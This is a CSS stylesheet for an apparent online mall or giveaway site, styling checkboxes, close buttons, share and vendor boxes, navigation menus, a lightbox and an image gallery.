.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -233%; left: -480%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.drop-check-Interest:after, .drop-check-Interest:before { position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; content: "" }
.drop-check-Interest:before { background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest:after { border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #f75d00; border-width: 0; border-style: solid }
.drop-check-Interest-new, .drop-check-Interest-new:before { -moz-border-radius: 50%; -webkit-border-radius: 50%; position: absolute }
.drop-check-Interest .check-icon { position: absolute; z-index: 3; top: 31%; left: 28%; width: 45%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest.active:after { transition: ease-out .1s all; border-width: 68px }
.drop-check-Interest.active .check-icon { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block!important }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block }
.person.js-dropdown-item { display: none }
.drop-check-Interest-new { width: 50px; height: 50px; background: rgba(229, 229, 229, .21); border-radius: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 28px; cursor: pointer }
.drop-check-Interest-new:before { content: ""; background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest-new:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #FFF; border-width: 0; border-style: solid }
.drop-check-Interest-new .check-icon-new { position: absolute; z-index: 3; top: 17px; left: 1px; width: 100%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest-new.active:after { transition: ease-out .1s all; border-width: 21px }
.drop-check-Interest-new.active .check-icon-new { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.women-clot { float: left; width: 100%; border: 1px solid #E0E0E0; margin: 4px 0 }
.women-clot:active, .women-clot:hover { border: 1px solid #000 }
.check-ab, .check-ab:before { -moz-border-radius: 50%; -webkit-border-radius: 50% }
.women-clot h2 { margin: 12px 0; padding: 8px 0 8px 9px; font-size: 16px }
.drop-check-Interest-new .check-icon-new:active { fill: #000 }
.drop-interest-a { position: relative; top: 25%; left: 37%; z-index: 9999999 }
.check-ab { width: 30px; height: 30px; background: #e5e5e5; border-radius: 50%; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -moz-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); cursor: pointer }
.check-ab:before { content: ""; background: #fff; position: absolute; border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.check-ab:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #60b247; border-width: 0; border-style: solid }
.check-ab .check-icon-ab { position: absolute; z-index: 3; top: 0; left: 28%; width: 45%; fill: #e5e5e5 }
.check-ab.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all; transition: ease-out .1s all; border-width: 15px }
.check-ab.active .check-icon-ab { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
@-moz-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@-webkit-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
.close-close-a { display: inline-block; box-sizing: content-box; width: 20px; height: 20px; border-radius: 1em; font: 27px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; transform: rotateZ(471.544deg); right: -14px; top: 0; z-index: 999999; border: 2px solid #fff; margin-top: 2px }
.close-close-a:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-a:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-a::after, .close-close-a::before { display: inline-block; width: .45em; content: ""; top: .33em; left: .155em; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; background: #fff; text-shadow: none; position: absolute; border: none; text-overflow: clip }
.close-close-a::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-a::after, .close-close-b::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; height: .1em }
.close-close-a::after { box-sizing: content-box; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.close-close-b { box-sizing: content-box; width: 30px; height: 30px; position: absolute; border: none; border-radius: 1em; font: 40px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; background: #1ABC9C; transform: rotateZ(471.544deg); right: -14px; top: 543px; z-index: 999999 }
.close-close-b:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-b:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-b::after, .close-close-b::before { display: inline-block; width: .45em; position: absolute; content: ""; top: .33em; left: .155em; border: none; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; text-overflow: clip; background: #fff; text-shadow: none }
.close-close-b::before { box-sizing: content-box; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-b::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.name-div-Comment { width: 100%; clear: both; background: #F8F8F8; padding: 34px; border: 1px solid #EFEFEF; border-radius: 5px; float: left; margin-top: 10px }
.blog-login, .share-button-a { background: #F6F6F6; float: left }
.name-div-Comment h2 { margin: 0 0 39px; font-size: 22px }
.name-div-Comment p { padding-bottom: 10px }
.blog-login { margin-left: 13px; padding: 6px 15px; border: 1px solid #CECECE; border-radius: 3px }
.blog-login a { color: #f75d00!important; font-family: sans-serif }
.name-div-Comments label { line-height: 32px }
.close-close { display: none }
.person.js-dropdown-item.active .close-close { display: block }
.close-close-b { display: none }
.person.js-dropdown-item.active .close-close-b { display: block }
.close-close-c { display: none }
.person.js-dropdown-item.active .close-close-c { display: block }
.inter-submit { margin-top: 50px; margin-bottom: 25px }
.share-button-a { clear: both; width: 100%; margin-bottom: 10px; padding: 15px; border-radius: 3px }
.share-button-a a { background: #F75D00; color: #fff; padding: 10px 25px; border-radius: 2px }
.share-button-a a:hover { background: rgba(247, 93, 0, .8); color: #fff; padding: 10px 25px; border-radius: 2px opacity: .5
}
.share-share { float: left; width: 20% }
.share-social-a { float: left; width: 60% }
.share-share a .share-social-a { display: none }
.share-share a:hover .share-social-a { display: block }
.cplo-b, .cplo-c { position: relative; bottom: 98px }
.blog-hight { height: 77px }
.video-h { width: 100%; height: 474px }
.cplo { width: 183px; background: url(../../img/dashboard/share-img-amples.png); float: left; margin-left: 0; margin-bottom: 10px }
.cplo img { width: auto }
.cplo-a { margin-left: 183px }
.cplo-b { left: 50px }
.cplo-c { right: 50px }
.share-images-amples { height: 185px }
.share-images-amples .img-share-amples-a { margin-top: 32px; margin-bottom: 20px }
.share-images-amples h2 { padding: 0 13px; margin: 0; font-size: 12px; color: #666 }
.share-images-amples h3 { padding: 0 12px; margin: 0 0 14px; font-size: 12px; color: #666 }
.vendor-div-box, .vendor-div-box:hover { width: 165px; margin-left: 25px; margin-bottom: 25px; float: left }
.share-images-amples p { padding: 6px 0 0; font-size: 12px }
.share-images-amples p span { color: #c32e34 }
.share-images-amples p samp { color: #ff4501 }
.vendor-div-box { border: 5px solid #E4E4E4; box-shadow: 0 3px 5px 1px #565656; border-radius: 9px }
.vendor-div-box:hover { border: 5px solid #f75d00 }
.vendor-div .vendor-divimg { margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; background: #fff }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6; line-height: 19px; margin: -31px 0 0; padding: 5px }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto }
.vendor-div .vendor-detail { background: #F6F6F6; padding: 5px; line-height: 19px }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0 }
.vendor-div .vendor-detail h4 { font-size: 15px; padding: 3px 0; text-transform: capitalize; margin: 0; line-height: 20px; font-weight: 600; color: #4B4B4B }
.vendor-div .vendor-detail h3 { margin: 0; padding: 3px 0; text-transform: capitalize; font-size: 13px; color: #666 }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; padding: 0 0 0 2px; margin-right: 3px }
.vendor-div .vendor-detail h5 { margin: 0; padding: 3px 0; color: #666; font-size: 12px }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; padding: 0 0 0 2px; margin-right: 4px }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px }
.vendor-div .vendor-detail h4 a { color: #666; outline: 0 }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 }
#navigator { width: 90%; height: 100%; position: fixed; top: 0; left: -290px; background: rgba(255, 69, 0, .75); float: left; z-index: 10 }
#nav, .nav_tab { width: 290px; display: block }
#nav { height: auto; margin: 0; padding: 0 }
.nav_tab { height: 50px }
.menu-icon-responsive, .menu-text { height: 35px; position: fixed; margin: 10px; top: 0 }
.nav_tab a p { color: rgba(255, 255, 255, .8); font-size: 18px; padding: 15px 0; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.nav_tab a p:hover { background: rgba(255, 255, 255, .9); color: rgba(0, 0, 0, 1); letter-spacing: 2px; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.menu-icon-responsive { width: 150px; left: 0; z-index: 10 }
.menu-text { width: 50px; font-size: 30px; color: #e67e22; display: block; left: 50px; z-index: 9 }
.mainNav ul li a, .mainNav ul ul li a { color: #FFF; display: block; line-height: normal }
.menu-icon-responsive div { width: 30px; height: 5px; background: #f75d00; margin: 5px; transition: all .35s ease 0s; border-radius: 0 }
.on .line_one { transform: rotate(45deg) translate(7px, 7px) }
.on .line_two { opacity: 0 }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px) }
.mainNav { background: rgba(255, 69, 0, .75); width: 100% }
.mainNav ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #444 }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, .67) }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222 }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none }
.mainNav ul li a:hover { background: #333; text-decoration: none }
.mainNav ul ul { border-bottom: none }
.mainNav ul ul li { background: rgba(17, 17, 17, .3) }
.mainNav ul ul li a { font-size: 1em }
.mainNav ul ul li a:hover { background: #333 }
.mainNav ul ul ul li { border: none }
.mainNav ul ul ul li a { padding-left: 3.5em; padding-top: .25em; padding-bottom: .25em }
ul li.has-subnav .accordion-btn { color: #fff; background: rgba(255, 255, 255, .15); font-size: 16px; height: 41px!important; line-height: 41px!important }

@media screen and (max-width: 1024px) {
.mainNav { width: 100% }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100% }
}
.mainNav ul ul li a { padding: 12px 13px }
.invite-freind a.socialbox { font-family: "Open Sans"; font-weight: 300; display: inline-block; text-decoration: none; color: #fff; padding: 7px 12px; width: 285px; margin: 24px 0 0 24px }
.invite-freind a.socialbox.facebook { background-color: #2980b9; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.twitter { background-color: #3498db; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox .social-icon { line-height: 32px; font-size: 30px; display: inline-block; vertical-align: middle; border-right: 1px solid rgba(255, 255, 255, .25); padding-right: 15px }
.invite-freind a.socialbox .description { display: inline-block; vertical-align: middle; padding-left: 10px; font-size: 13px }
.invite-freind a.socialbox .description span { display: block; line-height: 16px }
.email-button { margin-left: 16px }
.email-button a { margin-top: 0!important }
#wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; padding-left: 0; -webkit-transition: all .5s ease; transition: all .5s ease }
#wrapper.toggled { padding-left: 260px }
#wrapper.toggled #sidebar-wrapper { width: 260px }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute }
#sidebar-wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; background: #f75d00; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; -webkit-transition: all .5s ease; transition: all .5s ease; width: 0; z-index: 1000 }
#sidebar-wrapper::-webkit-scrollbar {
display: none
}
#page-content-wrapper { padding-top: 70px; width: 100% }
.sidebar-nav { list-style: none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100% }
.sidebar-nav li:before { -moz-transition: width .2s ease-in; -ms-transition: width .2s ease-in; background-color: #1c1c1c; content: ''; height: 100%; left: 0; position: absolute; top: 0; -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 3px; z-index: -1 }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #fff }
.sidebar-nav li:nth-child(2):before { background-color: #52418a }
.sidebar-nav li:nth-child(3):before { background-color: #5c499c }
.sidebar-nav li:nth-child(4):before { background-color: #6651ad }
.sidebar-nav li:nth-child(5):before { background-color: #7562b5 }
.sidebar-nav li:nth-child(6):before { background-color: #8473be }
.sidebar-nav li:nth-child(7):before { background-color: #9485c6 }
.sidebar-nav li:nth-child(8):before { background-color: #a396ce }
.sidebar-nav li:nth-child(9):before { background-color: #b2a7d6 }
.sidebar-nav li:hover:before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav li a { color: #ddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none }
.sidebar-nav li.open:hover before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav .dropdown-menu { background-color: #222; border-radius: 0; border: none; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100% }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: transparent; color: #fff; text-decoration: none }
.sidebar-nav>.sidebar-brand { font-size: 20px; height: 65px; line-height: 44px }
.hamburger.is-closed:before, .hamburger.is-open:before { color: #fff; content: ''; font-size: 14px; line-height: 32px; text-align: center }
.hamburger { background: 0 0; border: none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999 }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 }
.hamburger.is-closed:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-closed:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.hamburger.is-closed:hover .hamb-bottom { -webkit-transition: all .35s ease-in-out; bottom: 0 }
.hamburger.is-closed .hamb-top { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); top: 5px }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, .7); margin-top: -2px; top: 50% }
.hamburger.is-closed .hamb-bottom { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); bottom: 5px }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { -webkit-transition: -webkit-transform .2s cubic-bezier(.73, 1, .28, .08); margin-top: -2px }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100% }
.hamburger.is-open .hamb-top { transform: rotate(45deg); -webkit-transform: rotate(45deg); background-color: #fff; top: 50% }
.hamburger.is-open .hamb-middle { background-color: #fff; transform: rotate(-45deg); top: 43% }
.hamburger.is-open .hamb-bottom { display: none; -webkit-transform: rotate(-45deg); background-color: #fff; top: 50% }
.hamburger.is-open:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-open:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.overlay { position: fixed; display: none; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, .4); z-index: 1 }
.sp-loading { text-align: center; max-width: 270px; padding: 15px; border: 5px solid #eee; border-radius: 3px; font-size: 12px; color: #888 }
.sp-wrap { display: none; line-height: 0; font-size: 0; background: #eee; border: 5px solid #eee; border-radius: 3px; position: relative; margin: 0 25px 15px 0; float: left; max-width: 300px }
.sp-thumbs { text-align: left; display: inline-block }
.sp-thumbs img { min-height: 50px; min-width: 50px; max-width: 50px }
.sp-thumbs a:link, .sp-thumbs a:visited { width: 50px; height: 50px; overflow: hidden; opacity: .3; display: inline-block; background-size: cover; background-position: center; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out; -o-transition: all .2s ease-out; transition: all .2s ease-out }
.sp-thumbs a:hover { opacity: 1 }
.sp-current, .sp-thumbs a:active { opacity: 1!important; position: relative }
.sp-large { position: relative; overflow: hidden; top: 0; left: 0 }
.sp-large a img { max-width: 100%; height: auto }
.sp-large a { display: block }
.sp-zoom { position: absolute; left: -50%; top: -50%; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; display: none }
.sp-lightbox { position: fixed; top: 0; left: 0; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, .9); z-index: 500; display: none; cursor: pointer }
.sp-lightbox img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; max-width: 90%; max-height: 90%; border: 2px solid #fff }
#sp-next, #sp-prev { position: absolute; top: 50%; margin-top: -25px; z-index: 501; color: #fff; padding: 14px; text-decoration: none; background: #000; border-radius: 25px; border: 2px solid #fff; width: 50px; height: 50px; box-sizing: border-box; transition: .2s }
#sp-next:before, #sp-prev:before { content: ''; border: 7px solid transparent; top: 16px; position: absolute }
#sp-prev { left: 10px }
#sp-prev:before { border-right: 15px solid #fff; left: 7px }
#sp-next { right: 10px }
#sp-next:before { border-left: 15px solid #fff; left: 18px }
#sp-next:hover, #sp-prev:hover { background: #444 }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px }
#sp-next, #sp-prev { top: auto; margin-top: 0; bottom: 25px }
}
.home-dkr { top: -50px }
.health { top: -170px }
.fitness { top: -300px }
.img-parallax { background: rgba(0, 0, 0, .1); float: left; margin-left: 12px; padding: 1px; width: 100%; border: 3px solid rgba(0, 0, 0, .08) }
.top-banner-img-a { float: left }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, .29); border-radius: 50%; width: 50px }
.top-banner-text-a { float: left }
.top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0 }
#parallex-div-div { position: absolute; top: -100px; background: 0 center rgba(255, 69, 0, 1); left: 0; z-index: 999; width: 100% }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px }
#parallex-div-div-a .img-parallax { background: #fff; border: 0 solid #fff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100% }
#parallex-div-div-a .top-banner-img-a { border: none!important; border-radius: 0; height: 100%; max-width: 100%; width: 100% }
#parallex-div-div-a .top-banner-img-a img { border: none!important; border-radius: 0; height: 100%!important; width: 100%!important }
#parallex-div-div-a .top-banner-text-a { float: left }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 20px; height: 49px; line-height: 49px; font-family: sans-serif; color: #3e3e3e; margin: 0!important }
.entries { width: 100%; padding: 0 11px; font-size: 12px; font-family: sans-serif }
.entries-a { width: 55%; float: left; margin-right: 2%; color: #666 }
.entries-a samp { color: #f75d00 }
.entries-b { width: 43%; float: left; color: #666 }
.entries-b samp { color: #f75d00 }
.entries-enter-this { width: 100%; padding: 0; font-size: 12px; font-family: sans-serif }
.entries-d { border-top: 1px solid #DDD; clear: both; padding-top: 4px; text-align: center; font-size: 12px; color: #666 }
.entries-d samp { color: #f75d00 }
.enter-win { padding: 10px; clear: both; float: left; width: 100%; text-align: center; background: #DEDEDE }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10; opacity: 1 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0 }
#portfoliolist .block .title_block { font-size: 16px; font-weight: 700; border-bottom: 1px solid #eaeaea; text-align: center; padding-top: 11px; padding-bottom: 12px; color: #fff }
#portfoliolist .block { border: 1px solid #eaeaea }
#portfoliolist .block .block_content { padding: 15px 20px }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5!important }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670!important }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00!important }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1!important }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44!important }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39!important }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #E90AD6!important }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #F0F0F0!important }
#video-con { background: #000 }
#video-con video { width: 214px; height: 148px; max-height: 148px; min-height: 148px; min-width: 214px; max-width: 214px }
.parallax-img-a { background: #fff; border: 4px solid #fff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px!important; left: 0; margin: 0 0 -38px!important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px }
.mall-des { bottom: -12px; height: auto!important; position: absolute; right: 183px; top: auto; width: auto }
#parallex-div-div-a .container { margin: 0!important; padding: 0!important; width: 100% }
.mall-des>li { float: left }
.mall-des>li a { border-top: 3px solid #fff; color: #939393; display: block; font-size: 12px; padding: 5px 8px }
#header .socials-block ul li a { height: 27px!important; line-height: 27px!important; width: 27px!important }
.mall-des>li a:hover { text-decoration: none; color: #000; border-top: 3px solid #f75d00 }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, .08); float: left; margin-left: 0!important; padding: 0!important; width: 100%!important }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 16px!important; height: 25px!important; line-height: 24px!important; margin-left: 0!important; text-align: center; width: 100% }
.top-col-slider-top .carousel .carousel-inner { height: 30px!important; max-height: 34px!important }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { top: 4%!important; left: 0!important; padding-top: 11px!important }
.html5gallery-container-0 { display: block; position: absolute; left: 0; top: 0; width: 444px; height: 378px }
.html5gallery-box-0 { display: block; position: absolute; text-align: center; left: 12px; top: 12px; width: 420px; height: 272px }
.html5gallery-title-0, .html5gallery-viral-0 { width: 420px; top: 0; overflow: hidden; position: absolute; left: 0 }
.html5gallery-title-text-0 { color: #fff; font-size: 14px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 10px 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-title-text-0 a { color: #fff }
.html5gallery-error-0 { text-align: center; color: red; font-size: 14px; font-family: Arial, sans-serif }
.html5gallery-description-text-0 { color: #fff; font-size: 12px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 0 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-description-text-0 a { color: #fff }
.html5gallery-fullscreen-title-0 { color: #333; font: 700 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 18px }
.html5gallery-fullscreen-title-0 a { color: #333 }
.html5gallery-fullscreen-description-0 { color: #333; font: 400 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 14px }
.html5gallery-fullscreen-description-0 a { color: #333 }
.html5gallery-viral-0 { display: block; text-align: left; height: 0 }
.html5gallery-title-0 { display: none; height: auto }
.html5gallery-timer-0 { display: block; position: absolute; top: 270px; left: 0; width: 0; height: 2px; background-color: #ccc; filter: alpha(opacity=60); opacity: .6 }
.html5gallery-elem-0 { display: block; overflow: hidden; position: absolute; top: 0; left: 0; width: 420px; height: 272px }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; position: absolute; width: 100%; height: 100% }
.html5gallery-loading-0 { top: 4px; right: 4px; background: url(../images/loading.gif) top right no-repeat }
.html5gallery-loading-center-0 { top: 0; left: 0; background: url(../images/loading_center.gif) center center no-repeat }
.html5gallery-car-0, .html5gallery-car-list-0 { position: absolute; display: block; overflow: hidden; height: 72px }
